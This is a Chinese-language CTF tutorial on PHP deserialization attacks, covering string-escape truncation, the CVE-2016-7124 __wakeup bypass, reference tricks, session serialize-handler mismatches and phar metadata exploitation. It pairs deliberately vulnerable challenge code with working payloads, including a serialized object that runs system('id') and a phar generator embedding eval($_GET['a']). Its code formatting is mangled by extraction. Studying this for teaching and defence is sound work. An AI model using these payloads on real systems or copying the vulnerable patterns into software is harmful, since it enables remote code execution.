
这些数据完全可以放入到pass中,但是因为长度问题我们需要把pass变量的名字给吃掉,按照当前的数据为例,因为vip无法控制我们拿到的序列化数据如下
1 O:4 :"test" :3 :{s:4 :"user" ;s:8 :"userdata" ;s:4 :"pass" ;s:8 :"passdata" ;s:3 :"vip" ;b:0 ;}
我们需要替换的内容,那具体总结出下图filter这个过滤方法,我们需要吃掉的部分是
他的长度是18,但我们需要注意的是,我们的pass最终肯定是一个长度大于10的,所以长度需要多算1位,当前是18,我们实际需要算19个,使用flag的话是双数的,算20个,20/2=10我们构造一个吃10个的param,然后在实际的数据中多加入一位,让其吃掉刚好就是20个,那么payload如下
1 2 param = flagflagflagflagflagflagflagflagflagflag pass = 1 ";s:4:" pass";s:8:" passdata";s:3:" vip";b:1;}
其他技巧 weakup绕过 看一道例题,代码如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 <?php error_reporting (0 );class secret var $file ='index.php' ; public function __construct ($file $this ->file=$file ; } function __destruct ( include_once ($this ->file); echo $flag ; } function __wakeup ( $this ->file='index.php' ; } } $cmd =$_GET ['cmd' ];if (!isset ($cmd )){ highlight_file (__FILE__ ); } else { if (preg_match ('/[oc]:\d+:/i' ,$cmd )){ echo "Are you daydreaming?" ; } else { unserialize ($cmd ); } } ?>
首先是我们不能触发wakeup,参考CVE-2016-7124,主要是把成员变量多加一个即可,本身他就一个成员变量,咱们给他加一个即可,然后关于正则,这个正则的意思是O:不能追加数字,如果是数字那么就会触发,这里用一个+来做拼接,需要url编码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php class secret var $file = 'index.php' ; public function __construct ($file { $this ->file = $file ; } } echo serialize (new secret ('flag.php' ));echo "\n" ;echo urlencode ('O:+6:"secret":2:{s:4:"file";s:8:"flag.php";}' )?>
PS:这个是有版本要求的
引用对比 看一个例题

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 <?php highlight_file (__FILE__ );error_reporting (0 );include ("flag.php" );class just4fun var $enter ; var $secret ; } if (isset ($_GET ['pass' ])) { $pass = $_GET ['pass' ]; $pass =str_replace ('*' ,'\*' ,$pass ); } $o = unserialize ($pass );if ($o ) { $o ->secret = "*" ; if ($o ->secret === $o ->enter) echo "Congratulation! Here is my secret: " .$flag ; else echo "Oh no... You can't fool me" ; } else echo "are you trolling?" ;?>
这道题目的问题在于enter不允许只输入*它会被替换掉,然后secret又在对比的时候肯定等于*,这里我们可以使用引用的方式去做,类似于C的指针,具体的解题方式如下
1 2 3 4 5 6 7 8 9 <?php class just4fun var $enter ; var $secret ; } $a = new just4fun ();$a ->enter = &$a ->secret;echo serialize ($a );
Session反序列化漏洞 关于session 当session_start()被调用或者php.ini中session.auto_start为1的时候,php内部会调用会话管理器,访问用户的部分数据被序列化后会存储在指定目录,默认为网站根目录的tmp目录。存储数据的格式有很多种,常用的有三种下面会进行列举,然后漏洞的产生一般都是写入的格式和读取的格式不一致。
处理方式
对应处理格式
php
键名+竖线+经过serialize()函数序列化处理的值
php_binar
键名的长度对应的ASCII字符+键名+经过serialize()函数樊旭蕾话处理的值
php_serialize
经过serialize()函数序列化处理的数组。
简单举例,代码如下
1 2 3 4 5 6 <?php highlight_file (__FILE__ );error_reporting (0 );session_start ();$_SESSION ['benben' ] = $_GET ['ben' ];?>
当传入的数据是asdf的时候那么在网站根目录的tmp下的内容如下
1 2 root@726 be1c353d8:/var /www/html/tmp benben|s:4 :"asdf" ;
再看一下php_serialize的形式,代码如下
1 2 3 4 5 6 7 8 <?php highlight_file (__FILE__ );error_reporting (0 );ini_set ('session.serialize_handler' ,'php_serialize' );session_start ();$_SESSION ['benben' ] = $_GET ['ben' ];$_SESSION ['b' ] = $_GET ['b' ];?>
我输入的payload是ben=ls&b=lls,那么在本地存储的数据长这样
1 2 root@726 be1c353d8:/var /www/html/tmp a:2 :{s:6 :"benben" ;s:2 :"ls" ;s:1 :"b" ;s:3 :"lls" ;}
如果是php_binary的形式,可以用下面的代码测试
1 2 3 4 5 6 7 8 <?php highlight_file (__FILE__ );error_reporting (0 );ini_set ('session.serialize_handler' ,'php_binary' );session_start ();$_SESSION ['benben' ] = $_GET ['ben' ];$_SESSION ['b' ] = $_GET ['b' ];?>
传入的值依旧是ben=ls&b=lls,存储的内容如下
1 2 root@726 be1c353d8:/var /www/html/tmp benbens:2 :"ls" ;bs:3 :"lls" ;
利用原理 简单来一个例子大家就可以知道漏洞的产生原理了,下面有两个页面,全都存储到同一个网站目录下,第一个是漏洞提交页
1 2 3 4 5 6 7 <?php highlight_file (__FILE__ );error_reporting (0 );ini_set ('session.serialize_handler' ,'php_serialize' );session_start ();$_SESSION ['ben' ] = $_GET ['a' ];?>
还有一个是漏洞验证页面

1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php highlight_file (__FILE__ );error_reporting (0 );ini_set ('session.serialize_handler' ,'php' );session_start ();class D var $a ; function __destruct ( eval ($this ->a); } } ?>
在漏洞验证页面有一个D类,可以把里面的a变量当作代码去执行,在session启动的时候他会去读取本地存储的session,因为session存储方式基本都是序列化之后的,所以这里会产生反序列化的操作,从而触发D,那我们应该如何去触发D的反序列化呢?
1 2 3 4 5 6 7 <?php class D var $a = "system('id');" ; } echo serialize (new D ());?>
拿到下面内容
1 O:1 :"D" :1 :{s:1 :"a" ;s:13 :"system('id');" ;}
我们给前面加入一个|,也就是完整的payload会变成下面样子
1 |O:1:"D":1:{s:1:"a";s:13:"system('id');";}
被存储在session之后的数据就会长这样
1 a:1 :{s:3 :"ben" ;s:42 :"|O:1:" D":1:{s:1:" a";s:13:" system ('id' );";}" ;}
我们再次访问漏洞验证页就会直接发现id命令被执行了
1 a:1 :{s:3 :"ben" ;s:42 :"|O:1:" D":1:{s:1:" a";s:13:" system ('id' );";}" ;}
a:1:{s:3:"ben";s:42:"识别成名字,然后后面的数据会被直接反序列化,就导致直接触发了D->__destruct魔术方法。
例题练习 具体代码如下

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php highlight_file (__FILE__ );session_start ();class Flag public $name ; public $her ; function __wakeup ( $this ->her=md5 (rand (1 , 10000 )); if ($this ->name===$this ->her){ include ('flag.php' ); echo $flag ; } } } ?>
其中hint.php的代码如下
1 2 3 4 5 6 7 <?php highlight_file (__FILE__ );error_reporting (0 );ini_set ('session.serialize_handler' , 'php_serialize' );session_start ();$_SESSION ['a' ] = $_GET ['a' ];?>
具体的绕过思路就是通过引用绕过,思路和原理基本上是一模一样,具体的payload生成代码如下
1 2 3 4 5 6 7 8 9 10 11 12 <?php class Flag public $name ; public $her ; } $a = new Flag ();$a ->name = &$a ->her;echo serialize ($a );?>
之后输入的payloay需要前面加入一个|
1 |O:4 :"Flag" :2 :{s:4 :"name" ;N;s:3 :"her" ;R:2 ;}
即可拿到flag
Phar反序列化漏洞 关于Phar phar可以理解为php的一种压缩包,也可以理解为java中的jar包,让后对于php5.3或者更高的版本,phar后缀文件默认开启支持可以直接使用他。他的结构如下
1 2 3 4 stub phar 文件头部,格式为xxx<?php xxx;__HALT_COMPILER ();?> manifest 压缩文件的属性信息,以序列化存储 contents 压缩文件的内容 signature 前面,放在文件末尾
phar协议解析的时候会自动触发对manifest字段的序列化字符串进行反序列化。然后可以自动直接识别phar文件的函数如下
1 fileatime、filectime、file_exists、file_get_contents、file_put_contents、file、filegroup、fopen、fileinode、filemtime、fileowner、fileperms、is_dir、is_executable、is_file、is_link、is_readable、is_writable、is_writeable、parse_ini_file、copy、unlink、stat、readfile
利用原理 利用原理就是在加载phar的时候必定会进行反序列化的操作,具体就是反序列化的位置就是phar的manifest部分,下面给一个通用的poc脚本,代码如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php class Testobj var $output ='' ; } @unlink ('test.phar' ); $phar =new Phar ('test.phar' ); $phar ->startBuffering (); $phar ->setStub ('<?php __HALT_COMPILER(); ?>' ); $o =new Testobj ();$o ->output='eval($_GET["a"]);' ;$phar ->setMetadata ($o );$phar ->addFromString ("test.txt" ,"test" ); $phar ->stopBuffering ();?>
需要自己改动的位置是下面几个部分,需要替换成自己想要的对应数据
1 2 3 4 5 6 class Testobj var $output ='' ; } $o =new Testobj ();$o ->output='eval($_GET["a"]);' ;
例题练习 例题直接打开的代码如下

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php highlight_file (__FILE__ );error_reporting (0 );class TestObject public function __destruct ( include ('flag.php' ); echo $flag ; } } $filename = $_POST ['file' ];if (isset ($filename )){ echo md5_file ($filename ); } ?>
然后upload.php的代码如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 <!DOCTYPE html> <head> <meta charset="UTF-8" > <title>上传图片文件</title> </head> <body> <form action="" method="post" enctype="multipart/form-data" > <label for ="file" >文件名:</label> <input type="file" name="file" id="file" > <input type="submit" name="submit" id="上传" > </form> </body> </html> <?php error_reporting (0 );$allowedExs =array ("gif" ,"jpeg" ,"jpg" ,"png" );$temp =explode ("." ,$_FILES ["file" ]["name" ]);$extension =end ($temp );if (($_FILES ["file" ]["type" ])=="image/gif" ||($_FILES ["file" ]["type" ])=="image/jpeg" ||($_FILES ["file" ]["type" ])=="image/jpg" ||($_FILES ["file" ]["type" ])=="image/pjpeg" ||($_FILES ["file" ]["type" ])=="image/x-png" ||($_FILES ["file" ]["type" ])=="image/png" &&($_FILES ["file" ]["size" ])<204800 &&in_array ($extension ,$allowedExs )){ if ($_FILES ["file" ]["error" ]>0 ){ echo "错误:" .$_FILES ["file" ]["error" ]."<br/>" ; } else { move_uploaded_file ($_FILES ["file" ]["tmp_name" ],"upload/" .$_FILES ["file" ]["name" ]); echo "文件储存在" ."upload/" .$_FILES ["file" ]["name" ]; } } else { echo "mybe hack?" ; }
这道题目在上传的时候有个类型过滤,这里把poc生成的phar修改成png即可。其他的就没啥了,就是上传phar文件然后让第一个页面去加载即可。下面是这道题目的poc
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php class Testobj var $output ='' ; } @unlink ('test.phar' ); $phar =new Phar ('test.phar' ); $phar ->startBuffering (); $phar ->setStub ('<?php __HALT_COMPILER(); ?>' ); $o =new Testobj ();$o ->output='eval($_GET["a"]);' ;$phar ->setMetadata ($o );$phar ->addFromString ("test.txt" ,"test" ); $phar ->stopBuffering ();?>